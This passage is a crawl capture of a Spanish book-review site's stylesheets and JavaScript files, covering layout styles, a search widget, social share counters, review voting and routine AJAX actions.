span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/style_max.css
body_size: 960
content:
div.widgets #buscador_superior {
    min-width: 350px;
    position: relative;
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior {
        min-width: 270px;
    }
}
div.widgets #buscador_superior > span {
    width: 100%;
}
div.widgets #buscador_superior input {
    width: 100%;
    border: 1px solid #ccc;
    padding: 8px 15px;
    padding-right: 30px;
    border-radius: 30px;
    outline: 0;
    background: #f3f2ed !important;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior input {
        font-size: 13px;
    }
}
div.widgets #buscador_superior input::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior > i {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    bottom: 25px;
    width: 32px;
    line-height: 38px;
    cursor: pointer;
}
div.widgets #buscador_superior > a {
    display: block;
    font-size: 13px;
    padding-top: 5px;
    padding-right: 15px;
    text-align: right;
    color: #666;
}
div.widgets #buscador_superior .tt-menu {
    width: 100%;
    background: #f3f2ed;
    padding: 15px;
    margin-top: 8px;
    border: 1px solid #ccc;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    left: auto !important;
    right: 0;
    min-width: 250px;
    max-height: 450px;
    overflow-y: auto;
}
div.widgets #buscador_superior .tt-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #f3f2ed transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -15px;
    top: -10px;
    left: 50%;
    box-shadow: 0px 1px 0px 0px #f3f2ed;
}
div.widgets #buscador_superior .resultado {
    padding: 5px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 13px;
    min-height: 80px;
    display: block;
}
div.widgets #buscador_superior .resultado:last-of-type {
    border: 0;
}
div.widgets #buscador_superior .resultado img {
    width: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
div.widgets #buscador_superior .resultado div.info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 50px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
div.widgets #buscador_superior .resultado div.info span {
    display: block;
    width: 100%;
}
div.widgets #buscador_superior .resultado div.info span.autor {
    color: #666;
    font-size: 12px;
}
div.widgets #buscador_superior {
    min-width: 0;
}

#resultado_buscador_superior {
    text-align: left;
    width: 350px;
    min-height: 80px;
    max-height: 500px;
    height: auto;
    position: absolute;
    top: 50px;
    left: auto !important;
    right: auto;
    min-width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    border: 1px solid black;
    background-color: #F3F2ED;
    z-index: 100;
    display: none;
}
    #lupa_buscador_superior {
        visibility: visible;
    }

@media (max-width: 992px) {
    #resultado_buscador_superior {
        top: 120px;
    }
}

/* 992  993 */


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/functions.js
body_size: 1064
content:
function scroll(target) {
    window.scrollTo(0, $(target).offset().top - 62);
}
function google_share_count(url) {
    $.ajax({
        type: 'POST',
        url: 'https://clients6.google.com/rpc',
        processData: true,
        contentType: 'application/json',
        data: JSON.stringify({
            'method': 'pos.plusones.get',
            'id': url,
            'params': {
                'nolog': true,
                'id': url,
                'source': 'widget',
                'userId': '@viewer',
                'groupId': '@self'
            },
            'jsonrpc': '2.0',
            'key': 'p',
            'apiVersion': 'v1'
        }),
        success: function (response) {
            $("div.libro_info div.social button.google span").text(response.result.metadata.globalCounts.count)
        }
    });
}
function facebook_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://graph.facebook.com/?id=" + url,
        contentType: 'application/json',
        success: function (response) {
            $("div.libro_info div.social button.facebook span").text(response.share.share_count)
        }
    })
}
function pinterest_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://api.pinterest.com/v1/urls/count.json?callback=receiveCount&url=" + url,
        success: function (response) {
            var cont = response.split('"count":')[1].replace('})', '');
            $("div.libro_info div.social button.pin-it-button span").text(cont.trim())
        }
    })
}
function loadPreview(event) {
    var img = new Image;
    img.src = URL.createObjectURL(event.target.files[0]);
    $(".form .avatar img").attr("src", img.src);
}

function buscar(e) {
    if (e.keyCode === 13 || e.type == "click") {
        e.preventDefault();
        location.href = base + '/buscador/' + encodeURIComponent($.trim($(e.target).closest("#buscador").find("input[name='busqueda']").val().toLowerCase())).replace(/%20/g, '-')
    }
}

function logout(e) {
    e.preventDefault();
    $("form#logout").submit();
}

function lector_favorito(event) {
    var target = $(event.target);
    var lector = target.attr('data-lector');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            lector: lector,
        },
        url: target.attr('data-href'),
        complete: function () {
            location.reload();
        }
    });
}

function delete_nota(event){
    var target = $(event.target);
    target.closest('.item').find('#rating').rateYo("rating", 0);
    location.reload();
}

function delete_critica(event){
    event.preventDefault();
    var target = $(event.target);
    var id_libro = target.attr('data-libro');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            libro: id_libro,
        },
        url: target.attr('href'),
        complete: function () {
            location.reload();
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/bootstrap-patch.js
body_size: 367
content:
document.addEventListener('DOMContentLoaded', function() {
    // Parche para evitar errores de ScrollSpy y Modals
    if (typeof bootstrap !== 'undefined') {
        // Opcional: inicializar ScrollSpy si ya tienes elementos
        var scrollElements = document.querySelectorAll('[data-bs-spy="scroll"]');
        scrollElements.forEach(function(el) {
            try {
                new bootstrap.ScrollSpy(el);
            } catch(e) {
                console.warn('ScrollSpy inicialización ignorada:', e);
            }
        });

        // Opcional: inicializar modales si hay alguno activo
        var modals = document.querySelectorAll('.modal');
        modals.forEach(function(el) {
            try {
                new bootstrap.Modal(el);
            } catch(e) {
                console.warn('Modal inicialización ignorada:', e);
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/main.js
body_size: 3008
content:
var star='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"/></svg>',placement="right";$(window).width()>960&&(placement="right"),$(window).width()<960&&(placement="bottom"),$(function(){$(".likes span i").on("click",function(){var e=$(this),t=e.parent(),n=t.closest(".likes"),i=n.attr("data-critica"),o=t.is("#up")?1:-1;$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{voto:o,critica:i},url:base+"/critica_voto",success:function(e){e.success?(o>0&&void 0!==e.votos_positivos?(n.find("#up small").text(e.votos_positivos),n.find("#up").addClass("positive")):o<0&&void 0!==e.votos_negativos&&(n.find("#down small").text(e.votos_negativos),n.find("#down").addClass("negative"))):alert(e.message||"Ya has votado esta crítica.")},error:function(){alert("Error al procesar el voto. Intenta de nuevo.")}})});$("#openmenu").on("click",function(){$("header .menu").is(":visible")?$("header .menu").fadeOut(function(){$("#openmenu").removeClass("activo")}):$("header .menu").fadeIn(function(){$("#openmenu").addClass("activo")}),$("header div.menu nav>ul>li#libros>a,header div.menu nav>ul>li#losmejores>a").on("click",function(t){t.preventDefault(),$(this).parent().find(".submenu").slideToggle()})}),$(".ui.dropdown").dropdown({direction:"downward",fullTextSearch:!0}),$("[href='#comentarios']").click(function(t){t.preventDefault(),scroll("#comentarios")}),$("[href='#resumen']").click(function(t){t.preventDefault(),scroll("#resumen")}),"#comentarios"==location.hash?(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#comentarios")},2)):"#resumen"==location.hash&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#resumen")},2)),$('[data-toggle="tooltip"]').tooltip({animation:!1}),$("div.menu 